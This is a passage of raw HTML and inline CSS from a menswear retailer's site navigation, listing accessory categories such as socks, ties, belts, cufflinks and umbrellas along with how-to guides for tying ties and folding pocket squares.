            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/uk/mens-shoes/boots/" class="promo-tile-6228342873--navLink cursor-pointer position-absolute uppercase ">
                    Boots
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2056243180 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2056243180 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2056243180 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2056243180 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Accessories"
href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
class="navigationItem-2056243180 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Accessories
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Accessories Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Accessories
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1475863545 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1475863545 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1475863545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1475863545 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
       class="navigationLink-1475863545 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5194907246 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5194907246 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5194907246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5194907246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/new-season/"
       class="navigationLink-5194907246 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new accessories
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1860020816 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1860020816 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1860020816 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1860020816 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1860020816) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1860020816 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Category 
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4102785625 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4102785625 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4102785625 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4102785625 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
       class="navigationLink-4102785625 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9841393310 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9841393310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9841393310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9841393310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/new-season/"
       class="navigationLink-9841393310 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3068112467 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3068112467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3068112467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3068112467 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/socks/"
       class="navigationLink-3068112467 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Socks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2021171423 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2021171423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2021171423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2021171423 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-ties/"
       class="navigationLink-2021171423 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ties & Bow-Ties
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4476111992 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4476111992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4476111992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4476111992 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/belts/"
       class="navigationLink-4476111992 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Belts & Braces
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4833364981 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4833364981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4833364981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4833364981 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/cufflinks/"
       class="navigationLink-4833364981 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cufflinks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2871899741 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2871899741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2871899741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2871899741 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/collar-tie-accessories/"
       class="navigationLink-2871899741 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar & Tie Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9012767814 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9012767814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9012767814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9012767814 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/pocket-squares/"
       class="navigationLink-9012767814 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pocket Squares
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6656224466 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6656224466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6656224466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6656224466 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-underwear/"
       class="navigationLink-6656224466 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Underwear
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5420964271 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5420964271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5420964271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5420964271 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/scarves/"
       class="navigationLink-5420964271 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gloves & Scarves
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8555660392 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8555660392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8555660392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8555660392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/leather-goods/"
       class="navigationLink-8555660392 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Leather Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4134759181 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4134759181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4134759181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4134759181 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/accessories-leather/"
       class="navigationLink-4134759181 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Bags & Wallets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2542719129 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2542719129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2542719129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2542719129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/evening-accessories/"
       class="navigationLink-2542719129 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3405821250 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3405821250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3405821250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3405821250 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/umbrellas/"
       class="navigationLink-3405821250 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2135462430 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2135462430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2135462430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2135462430 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/umbrellas/"
       class="navigationLink-2135462430 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Umbrellas
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4339960079 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4339960079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4339960079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4339960079 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-accessories/"
       class="navigationLink-4339960079 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8614394821 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8614394821 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8614394821 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8614394821 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8614394821) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8614394821 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7967152740 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7967152740 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7967152740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7967152740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/"
       class="navigationLink-7967152740 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2181075982 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2181075982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2181075982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2181075982 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-2181075982 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2342679118 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2342679118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2342679118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2342679118 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-2342679118 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Tie a Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9113085544 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9113085544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9113085544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9113085544 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-9113085544 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to fold a pocket square 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7764611397 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7764611397 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7764611397 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7764611397 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-7764611397 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        FEATURED
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4599331471 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4599331471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4599331471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4599331471 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/gift-cards/email"
       class="navigationLink-4599331471 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2458169045 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2458169045 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2458169045 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
